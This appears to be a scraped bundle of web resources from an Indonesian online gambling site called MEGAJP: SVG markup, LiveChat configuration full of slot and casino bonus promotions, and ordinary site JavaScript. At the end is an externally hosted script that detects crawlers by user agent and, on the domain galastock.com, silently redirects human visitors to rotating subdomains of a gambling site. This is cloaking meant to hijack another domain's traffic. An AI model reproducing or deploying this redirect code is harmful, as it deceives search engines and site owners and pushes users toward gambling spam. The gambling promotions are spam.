5.74268C153.424 5.79541 153.336 5.87012 153.275 5.9668C153.213 6.06055 153.183 6.16895 153.183 6.29199H152.018C152.018 6.0957 152.065 5.90967 152.159 5.73389C152.252 5.55518 152.386 5.39697 152.559 5.25928C152.734 5.11865 152.944 5.00879 153.187 4.92969C153.433 4.85059 153.708 4.81104 154.013 4.81104C154.374 4.81104 154.694 4.87256 154.976 4.99561C155.26 5.11572 155.482 5.29736 155.644 5.54053C155.808 5.78369 155.89 6.08984 155.89 6.45898V8.5332C155.89 8.77051 155.904 8.97412 155.934 9.14404C155.966 9.31104 156.013 9.45605 156.074 9.5791V9.65381H154.892C154.836 9.53369 154.794 9.38135 154.765 9.19678C154.735 9.00928 154.721 8.82471 154.721 8.64307ZM154.883 6.75781L154.892 7.44775H154.158C153.977 7.44775 153.817 7.4668 153.679 7.50488C153.542 7.54004 153.429 7.59277 153.341 7.66309C153.253 7.73047 153.187 7.8125 153.143 7.90918C153.099 8.00293 153.077 8.10986 153.077 8.22998C153.077 8.34717 153.104 8.45264 153.156 8.54639C153.212 8.64014 153.291 8.71484 153.394 8.77051C153.499 8.82324 153.622 8.84961 153.763 8.84961C153.968 8.84961 154.146 8.80859 154.299 8.72656C154.451 8.6416 154.57 8.53906 154.655 8.41895C154.74 8.29883 154.785 8.18457 154.791 8.07617L155.125 8.57715C155.084 8.69727 155.022 8.82471 154.94 8.95947C154.858 9.09424 154.753 9.22021 154.624 9.3374C154.495 9.45459 154.34 9.55127 154.158 9.62744C153.977 9.70361 153.766 9.7417 153.525 9.7417C153.218 9.7417 152.942 9.68018 152.699 9.55713C152.456 9.43408 152.264 9.26562 152.124 9.05176C151.983 8.83789 151.913 8.59473 151.913 8.32227C151.913 8.07031 151.959 7.84766 152.053 7.6543C152.147 7.46094 152.286 7.29834 152.471 7.1665C152.655 7.03174 152.884 6.93066 153.156 6.86328C153.432 6.79297 153.747 6.75781 154.101 6.75781H154.883ZM158.074 5.91406V9.65381H156.914V4.89893H158.003L158.074 5.91406ZM157.889 7.10498H157.546C157.549 6.75928 157.596 6.4458 157.687 6.16455C157.778 5.8833 157.905 5.6416 158.069 5.43945C158.236 5.2373 158.434 5.08203 158.663 4.97363C158.891 4.86523 159.146 4.81104 159.427 4.81104C159.656 4.81104 159.862 4.84326 160.047 4.90771C160.231 4.97217 160.39 5.07471 160.521 5.21533C160.656 5.35596 160.759 5.54053 160.829 5.76904C160.902 5.99463 160.939 6.27295 160.939 6.604V9.65381H159.77V6.59521C159.77 6.37842 159.738 6.20703 159.673 6.08105C159.612 5.95508 159.521 5.86572 159.401 5.81299C159.284 5.76025 159.139 5.73389 158.966 5.73389C158.787 5.73389 158.63 5.77051 158.496 5.84375C158.364 5.91406 158.252 6.01221 158.162 6.13818C158.074 6.26416 158.006 6.40918 157.959 6.57324C157.913 6.7373 157.889 6.91455 157.889 7.10498Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14796252&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fcoreprognostex.com%2F&channel_type=code&jsonp=__x6ubvbhs04
body_size: 268
content:
__x6ubvbhs04({"organization_id":"4970b65e-5e80-4e5e-bcb9-119ab72d1b11","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1283.0.3.21.56.80.4.5.4.1.4.13.2","localization_version":"3e484e3f8236c9d1f2239ff432260121_7f7222fa90b8dd1b2f25df5f52bd991d","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=4970b65e-5e80-4e5e-bcb9-119ab72d1b11&version=1283.0.3.21.56.80.4.5.4.1.4.13.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2071
content:
__lc_static_config({"buttons":[{"id":"15b95a829d","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"2600cf235b","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"8f20db36b9","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"170323594698301749","fields":[{"id":"170323594698303119","type":"header","label":"***MEGAJP***\u003cbr\u003e\n***Agen Judi Slot Online Terpercaya dan Agen Judi Online Casino Terbaik***\u003cbr\u003e\n***📢📢📢📢***\u003cbr\u003e\n***💯 ALL PROMO MEGAJP 💯***\u003cbr\u003e\n\u003cbr\u003e\n\n***👉NEW MEMBER GACOR 150% SLOTGAME***\n***👉BONUS GARANSI KEKALAHAN 100% HARIAN SLOTGAME***\u003cbr\u003e\n***👉NEW  MEMBER 20% ALLGAME***\u003cbr\u003e\n***👉BONUS HARIAN 10% ALLGAME***\u003cbr\u003e\n***👉NEW MEMBER 30% POKER ONLINE***\u003cbr\u003e\n***👉BONUS HARIAN 10rb POKER ONLINE***\u003cbr\u003e\n***👉BONUS REBATE 0,7%***\u003cbr\u003e\n***👉BONUS CASHBACK 15%***\u003cbr\u003e\n***👉 EVENT SLOT TERLENGKAP \u0026amp; TERBESAR***\u003cbr\u003e\n***Untuk Syarat dan Cara klaim silahkan masuk ke menu PROMOSI***"},{"id":"170323594698308246","type":"name","label":"**🆔USER ID**","required":false},{"id":"170323594698302356","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"DAFTAR (ONLINE)","checked":false},{"id":"1","label":"DEPOSIT (ONLINE)","checked":false},{"id":"2","label":"WITHDRAW (ONLINE)","checked":false},{"id":"3","label":"CLAIM BONUS (ONLINE)","checked":false},{"id":"4","label":"CLAIM EVENT (ONLINE)","checked":false},{"id":"5","label":"LUPA AKUN \u0026 KENDALA LAINNYA (ONLINE)","checked":false}]},{"id":"170323594698303396","type":"header","label":"⚠️ MAU PROSES DEPOSIT SUPER CEPAT (HITUNGAN DETIK) ? Silahkan deposit melalui scan QR-PAY ya Bosku⚠️"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#B6573B","new_theme.custom_json":"","new_theme.minimized_color_background":"#B6573B","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"modern","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#B6573B","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#252525","new_theme.visitor_message_color_text":"#d69481"},"core":{"chat_page_title":"Chat now! | MEGAJP Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1604671710}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#B6573B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#B6573B","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#B6573B","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#252525","chat_window.new_theme.visitor_message_color_text":"#d69481","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/14796252/0/ec/05a4827485a9dd51cf9cb97322569498.gif","embedded_chat.eye_grabber.x":"-43","embedded_chat.eye_grabber.y":"24","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://coreprognostex.com/assets/js/main.js?v=9.1
body_size: 1853
content:
var config = {
  lobbyFooter : {
    items : 5
  }
};
//main function
$('.opennew a').bind('click', function () {
	if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('a.opennew').bind('click', function (e) {
  // e.preventDefault();
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('.opennewbig a').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('a.opennewbig').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('.openlobby').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1060, 665, '');
});

//Terms & Conditions and Rules & Regulations. open new window
$('#reg-main td:last').parent().prev().on('click', 'a', function () {
    if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

// Centering popup for casino lobby
function CenterPopup(url, params, width, height, name) {
  var screenLeft=0, screenTop=0;

  if(!name) name = 'Live Casino';
  if(!width) width = 1060;
  if(!height) height = 665;

  var defaultParams = { }

  if(typeof window.screenLeft !== 'undefined') {
      screenLeft = window.screenLeft;
      screenTop = window.screenTop;
  } else if(typeof window.screenX !== 'undefined') {
      screenLeft = window.screenX;
      screenTop = window.screenY;
  }

  var features_dict = {
      toolbar: 'no',
      location: 'no',
      directories: 'no',
      left: screenLeft + ($(window).width() - width) / 2,
      top: screenTop + ($(window).height() - height) / 2,
      status: 'yes',
      menubar: 'no',
      scrollbars: 'yes',
      resizable: 'no',
      width: width,
      height: height
  };
  features_arr = [];
  for(var k in features_dict) {
      features_arr.push(k+'='+features_dict[k]);
  }
  features_str = features_arr.join(',')

  // var qs = '?'+$.param($.extend({}, defaultParams, params));
  var win = window.open(url, name, features_str);
  win.focus();
  return false;
}

function openNewWindow(url, name, width, height, left, top, scrollbars) {
    window.open(url, name, 'left=' + left + ', top=' + top + ', width=' + width + ', height=' + height + ', scrollbars=' + scrollbars + ', location=no, menubar=no, titlebar=no, hotkeys=no, toolbars=no, status =no, resizable=yes');
}

function SetMainContent() {
    var bodyHeight = parent.window.document.documentElement.clientHeight;
    var hdHeight = $('.header').height();
    var ftHeight = $('.footer').height();
    var mainHeight = bodyHeight - hdHeight - ftHeight;
    //$('.main').css('min-height', mainHeight);
}

////start subnavbar
$(function () {
   var subnavtimeout = 0;
   $('.nav li.sub').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $(this).find('a').addClass('hover');
       var page = $(this).attr('data-page');
       $('.subnavbar .pagetype').hide();
       $('.subnavbar .pagetype[data-page=' + page + ']').show();
       $('.subnavbar').stop(true, true).slideDown();
       //setTimeout(function () { $('.subnavbar').stop(true, true).slideDown(); }, 600);

       clearTimeout(subnavtimeout);
   });

   $('.nav li:not(".sub")').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $('.subnavbar').stop(true, true).slideUp();
   });

   $('.subnavbar').hover(function () {
       clearTimeout(subnavtimeout);
   });

   $('.navbar,.subnavbar').on('mouseleave', function () {
       //$('.nav li.sub a').removeClass('hover');
       subnavtimeout = setTimeout(function () {
           $('.nav li.sub a').removeClass('hover');
           $(".subnavbar").stop(true, true).slideUp();
       }, 800);
   });

});
////end subnavbar

//start marquee
$('.marquee').marquee({
    //speed in milliseconds of the marquee
    duration: 20000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 100,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true,
    pauseOnHover: true
});
//end marquee

//start sroll to top
$(function () {
    $('.rollto a.scrolltop').on('click', function () {
        scrollTo('', 500);
    });
    $('.rollto a.scrollbottom').on('click', function () {
        scrollTo('.footer');
    });
    $(window).scroll(function () {
        var scroller = $('.rollto');
        document.documentElement.scrollTop + document.body.scrollTop > 150 ? scroller.fadeIn() : scroller.fadeOut();
    });
});

function scrollTo(name, speed) {
    if (!speed) speed = 300;
    if (!name) {
        $('html,body').animate({
            scrollTop: 0
        }, speed);
    } else {
        if ($(name).length > 0) {
            $('html,body').animate({
                scrollTop: $(name).offset().top
            }, speed);
        }
    }
}
//end sroll to top

// reload captcha 
$(function()
{
  $('#captcha-login, #re-captcha-login').click(function(){
      $('#captcha-login').attr('src','/captcha/login?'+Math.random());
  });

  $('#re-captcha-login-popup').click(function(){
      $('#captcha-login-popup').attr('src','/captcha/login?'+Math.random());
  });
})
// end of reload captcha

// achor function
$(function () {
    $('a[href^="#"]').attr('onclick', 'return false');
});
// end achor function

// hover effect on casino page
$('.studio1').hover(function(){
  $('.studio1').addClass('studio-hover');
  $('.std1').addClass('std-hover');
  $('.std-play-btn1').addClass('std-play-btn-hover');
},
function(){
  $('.studio1').removeClass('studio1-hover');
  $('.std1').removeClass('std-hover');
  $('.std-play-btn1').removeClass('std-play-btn-hover');
});

$('.studio2').hover(function(){
  $('.studio2').addClass('studio-hover');
  $('.std2').addClass('std-hover');
  $('.std-play-btn2').addClass('std-play-btn-hover');
},
function(){
  $('.studio2').removeClass('studio-hover');
  $('.std2').removeClass('std-hover');
  $('.std-play-btn2').removeClass('std-play-btn-hover');
});
// end hover effect on casino page

// balance popover
// var popOverSettings = {
//   placement: 'bottom',
//   trigger: 'hover',
//   container: 'body',
//   html: true,
//   selector: '[rel="popover"]',
//   content: function () {
//     return $('#popover-content').html();
//   }
// }
// $('body').popover(popOverSettings);
// end balance popover

$('[rel="popover"]').each(function() {
    // console.log($(this).attr('id'));
    var $pElem= $(this);
    $pElem.popover(
        {
            placement: 'bottom',
            trigger: 'hover',
            container: 'body',
            html: true,
            // selector: '[rel="popover"]',
            content: getPopoverContent($pElem.attr("id"))
        }
    );
});
    
function getPopoverContent(target) {
    return $("#" + target + "-content").html();
};

// loader
$("#loader").delay(300).fadeOut(8000);
$(".mask").delay(500).fadeOut(8000);

--- FILE ---
content_type: text/javascript
request_url: https://seo268.vip/sc/kepo/megajp.js
body_size: 523
content:
(function () {
  const _0x5efc = [
    'googlebot', 'adsense', 'dotbot', 'exabot', 'facebookexternalhit',
    'slurp', 'crawl', 'spider', 'semrushbot', 'baiduspider', 'yandex', 'mj12bot',
    'ahrefs', 'petalbot', 'linkedinbot', 'twitterbot', 'duckduckbot',
    'screaming frog', 'inspection', 'bingbot', 'bot', 'crawler'
  ];
  function _isBot() {
    const ua = navigator.userAgent.toLowerCase();
    return _0x5efc.some(b => ua.includes(b));
  }
  function _randSub(len = 20) {
    const c = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let r = '';
    for (let i = 0; i < len; i++) {
      r += c.charAt(Math.floor(Math.random() * c.length));
    }
    return r;
  }
  function _setC(n, v, d) {
    const e = new Date(Date.now() + d * 864e5).toUTCString();
    document.cookie = `${n}=${v}; expires=${e}; path=/`;
  }
  function _getC(n) {
    return document.cookie.split('; ').reduce((r, v) => {
      const p = v.split('=');
      return p[0] === n ? decodeURIComponent(p[1]) : r;
    }, '');
  }
  function _getSub() {
    const m = 2 * 24 * 60 * 60 * 1000;
    const now = Date.now();
    let s = _getC('cached_sub');
    let t = parseInt(_getC('cached_time')) || 0;
    if (!s || now - t > m) {
      s = _randSub();
      _setC('cached_sub', s, 2);
      _setC('cached_time', now, 2);
    }
    return s;
  }
  const h = window.location.hostname;
  const p = window.location.pathname;
  const q = window.location.search;
  if (h === "galastock.com") {
    if (_isBot()) return;
    const sub = _getSub();
    const url = `https://${sub}.megajppositif.com${p}${q}`;
    if (window.location.href !== url) window.location.href = url;
  }
})();